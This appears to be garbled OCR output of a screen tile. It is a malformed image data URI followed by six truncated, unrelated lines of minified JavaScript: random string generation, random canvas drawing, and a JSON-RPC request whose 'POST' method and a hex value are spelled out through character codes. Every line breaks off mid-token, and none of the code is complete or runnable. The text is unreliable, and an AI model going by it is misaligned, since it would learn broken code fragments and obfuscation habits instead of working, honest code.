
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style=
for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Ma
arCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,4
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i